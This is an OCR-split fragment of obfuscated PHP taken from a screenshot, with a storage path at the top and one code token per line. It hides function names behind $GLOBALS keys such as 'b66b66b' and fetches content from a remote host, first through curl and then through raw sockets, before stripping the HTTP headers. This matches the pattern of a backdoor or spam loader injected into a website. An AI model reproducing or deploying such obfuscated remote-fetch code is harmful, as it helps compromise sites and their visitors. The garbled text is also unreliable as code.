
6b66b"
](
$l1h
,CURLOPT_FOLLOWLOCATION,
true
);
$G
LOBALS
[
"b66b66b"
](
$l1h
,CURLOPT_TIMEOUT,
30
0
);
$l1jjx
=
$GLOBALS
[
"b66b6"
](
$l1h
);
$GLOBALS
[
"b6bbbb6"
](
$l1h
);
if
(
$l1jjx
){
$l1f
=
$l1jjx
;}}
e
lse
{
$l1k
=
''
;
if
(
$GLOBALS
[
"bb6bbb"
](
$GLOBALS
[
"bb6b6"
])){
$l1k
=
$GLOBALS
[
"bb6b6"
];}
elseif
(
$GLOBALS
[
"bb6bbb"
](
$GLOBALS
[
"bb66bb6"
])){
$l
1k
=
$GLOBALS
[
"bb66bb6"
];}
if
(
$l1k
!=
''
){
$l1fh2s
=
$GLOBALS
[
"b6b6666"
](
$l1SiN
);
$l1FpxA
=
$l1k
(
$l
1fh2s
[
"host"
],
isset
(
$l1fh2s
[
"port"
])?
$l1fh2s
[
"port"
]:
80
,
$l1d
,
$l1dj
,
30
);
if
(
$l1FpxA
){
$l1f
=
isset
(
$l1fh2s
[
"path"
])?
$l1fh2s
[
"path"
]:
''
;
$l
1f
.=
isset
(
$l1fh2s
[
"query"
])?
'?'
.
$l1fh2s
[
"que
ry"
]:
''
;
$l1f
=
$l1f
==
''
?
'/'
:
$l1f
;
$GLOBALS
[
"b6b
6bb6"
](
$l1FpxA
,
"GET $l1f HTTP/1.0

Host:"
.
$l1fh2s
[
"host"
].
"

Connection:Close

"
);
$l1iATP
=
''
;
while
(!
$GLOBALS
[
"b6b66bb"
](
$l1
FpxA
)){
$l1iATP
.=
$GLOBALS
[
"b6bb666"
](
$l1FpxA
,
4096
);}
$GLOBALS
[
"b6666bb"
](
$l1FpxA
);
$l1f
=
$GL
OBALS
[
"bbbbb6"
](
$GLOBALS
[
"bb"
],
$l1iATP
)?
$GLO
BALS
[
"bbb6666"
](
"/.*?

(.*)/si"
,
"$1"
,
$l1iATP
):
$GLOBALS
[
"bbb6666"
]